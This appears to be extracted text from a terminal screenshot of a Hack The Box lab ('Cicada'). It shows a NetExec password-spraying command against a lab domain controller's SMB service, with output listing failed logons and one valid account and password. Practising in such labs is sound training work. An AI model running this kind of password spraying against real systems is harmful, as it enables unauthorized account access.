 ┌──(root㉿kali2024)-[~/Documents/HTB/cicada/tools]
└─# nxc smb 10.129.5.101 -u users.txt -p 'Cicada$M6Corpb*@Lp#nZp!8'
SMB         10.129.5.101    445    CICADA-DC        [*] Windows Server 2022 Build 20348 x64 (name:CICADA-DC) (domain:cicada.htb)
 (signing:True) (SMBv1:False)
SMB         10.129.5.101    445    CICADA-DC        [-] cicada.htb\Administrator:Cicada$M6Corpb*@Lp#nZp!8 STATUS_LOGON_FAILURE
SMB         10.129.5.101    445    CICADA-DC        [-] cicada.htb\Guest:Cicada$M6Corpb*@Lp#nZp!8 STATUS_LOGON_FAILURE
SMB         10.129.5.101    445    CICADA-DC        [-] cicada.htb\john.smoulder:Cicada$M6Corpb*@Lp#nZp!8 STATUS_LOGON_FAILURE
SMB         10.129.5.101    445    CICADA-DC        [-] cicada.htb\CICADA-DC$:Cicada$M6Corpb*@Lp#nZp!8 STATUS_LOGON_FAILURE
SMB         10.129.5.101    445    CICADA-DC        [-] cicada.htb\sarah.dantelia:Cicada$M6Corpb*@Lp#nZp!8 STATUS_LOGON_FAILURE
SMB         10.129.5.101    445    CICADA-DC        [+] cicada.htb\michael.wrightson:Cicada$M6Corpb*@Lp#nZp!8
┌──(root㉿kali2024)-[~/Documents/HTB/cicada/tools]
└─#